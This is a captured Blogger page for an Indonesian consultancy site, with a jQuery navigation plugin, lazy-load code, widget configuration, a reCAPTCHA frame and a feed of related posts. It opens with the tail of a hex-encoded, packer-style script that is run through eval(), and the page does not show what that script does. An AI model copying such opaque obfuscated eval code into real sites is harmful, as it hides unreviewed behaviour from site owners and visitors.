c\x78\x33\x36\x7c\x78\x35\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x68\x69\x73\x7c\x36\x31\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x36\x39\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_kTgfG4);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXwwu7CZbzU1F5KTfat9f6piirmhTMknhwgYuO15Qpu7_vWhL2VWnL5A8PK436_ZBMDQXVTgUQ_Agy2Ee7Ono5dzi-TmP8ZY0ZRGriBrhCn07brqpoLocrn9ltQqob_56BvV-jSP1pdU/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigI0aEGMt7z0e5nkJyK7nIr6_AJRMtRxQsJu-Nkxe-YKs9i6GrCbHuKR6vvNlUu_7AHHMgMqBeJ1j9GBMpr03OvpJkQSh2G9wCp75HpaaLXbEAApFDRA_4VeVi3KuNRUx43lLMaNIvROnR/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7laWhNnlYDiuaa0I3NjtRHmHTmug:1769363895132';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7128791655968934137','//www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html','7128791655968934137');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7128791655968934137', 'title': '#1 Jasa Konsultan Terpercaya', 'url': 'https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html', 'canonicalUrl': 'https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html', 'homepageUrl': 'https://www.jasakonsultan.web.id/', 'searchUrl': 'https://www.jasakonsultan.web.id/search', 'canonicalHomepageUrl': 'https://www.jasakonsultan.web.id/', 'blogspotFaviconUrl': 'https://www.jasakonsultan.web.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - RSS\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7128791655968934137/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/6108719406911309185/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6108719406911309185', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s72-c/jasa+konsultan+IT+2.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg', 'pageName': 'Inilah Jasa Konsultan Sistem Aplikasi \x26 IT Terbaik di Aceh', 'pageTitle': '#1 Jasa Konsultan Terpercaya: Inilah Jasa Konsultan Sistem Aplikasi \x26 IT Terbaik di Aceh'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Inilah Jasa Konsultan Sistem Aplikasi \x26 IT Terbaik di Aceh', 'description': '  Inilah Jasa Konsultan Sistem Aplikasi \x26 IT Terbaik di Aceh       Inilah Jasa Konsultan Sistem Aplikasi \x26 IT Terbaik di Aceh     Menjaga we...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg', 'url': 'https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6108719406911309185}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7128791655968934137', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4poPEuT1JMlmRGcxXUqcqG6x8A4A:1769363895133', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.jasakonsultan.web.id/p/tentang.html', 'id': '920401214143787105', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UxP6b6ZA-UcMfkpvTfMHyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769363897897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jasakonsultan.web.id/feeds/posts/default/-/Konsultan%20Perusahaan?alt=json-in-script&max-results=3&callback=jQuery111007035838886658463_1769363895703&_=1769363895704
body_size: 17032
content:
// API callback
jQuery111007035838886658463_1769363895703({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137"},"updated":{"$t":"2025-08-31T10:45:00.168+07:00"},"category":[{"term":"Jasa Keuangan"},{"term":"Jasa Pengurusan CV"},{"term":"Konsultan Sumur Bor"},{"term":"Konsultan Perusahaan"},{"term":"Jasa Pengukuran Tanah"},{"term":"Konsultan Geolistrik"},{"term":"Konsultan Izin Lingkungan"},{"term":"Konsultan Konstruksi"},{"term":"Konsultan Sondir Boring \/ Soil Test"},{"term":"Artikel"},{"term":"Kontraktor Pondasi"},{"term":"Konsultan Keuangan"},{"term":"Konsultan Pribadi"},{"term":"Konsultan Lingkungan Hidup"},{"term":"Review"},{"term":"Konsultan Manajemen"}],"title":{"type":"text","$t":"#1 Jasa Konsultan Terpercaya"},"subtitle":{"type":"html","$t":"Perusahaan jasa konsultan manajemen, keuangan, SDM, hukum, konstruksi, bisnis, pajak, ISO, pariwisata, marketing, kuliner,  dan lainnya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/-\/Konsultan+Perusahaan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/search\/label\/Konsultan%20Perusahaan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/-\/Konsultan+Perusahaan\/-\/Konsultan+Perusahaan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ahmad Najmul"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08366479780633541916"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/3.bp.blogspot.com\/-wTetnBe8KRg\/VLpA0Uwl3qI\/AAAAAAAAA6Q\/jFg8v3i4UhY\/s150\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-7463995472283097411"},"published":{"$t":"2020-12-16T01:00:00.009+07:00"},"updated":{"$t":"2022-08-17T08:52:42.188+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Perusahaan"}],"title":{"type":"text","$t":"Konsultan IPO Terbaik"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGwt9UcPPHWpeaxcxAwlCcl0wpdflUrvsaQl2lQaK2mwzBJ45YHzSKrzp8-TUK8f8KUyKRyQt9nP8PtjzOfDJVnQWqe2m4XEqX28ik45GVViWLt9gbeM5QDj1xbuAN1LmdBltlzMgJsg\/s1600\/jasa+pendirian+PT.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Konsultan IPO Terbaik\" border=\"0\" data-original-height=\"433\" data-original-width=\"577\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGwt9UcPPHWpeaxcxAwlCcl0wpdflUrvsaQl2lQaK2mwzBJ45YHzSKrzp8-TUK8f8KUyKRyQt9nP8PtjzOfDJVnQWqe2m4XEqX28ik45GVViWLt9gbeM5QDj1xbuAN1LmdBltlzMgJsg\/s1600\/jasa+pendirian+PT.jpg\" title=\"Konsultan IPO Terbaik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKonsultan IPO Terbaik\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Terbaik\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EHalo para pembaca sekalian! Kembali lagi bersama kami yang siap memberi informasi terkini kepada Anda! Selamat datang di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E! Tempat dimana Anda bisa menemukan informasi terkini seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBisnis\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Efavorit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk pembahasan sebelumnya, kami sudah membahas mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca 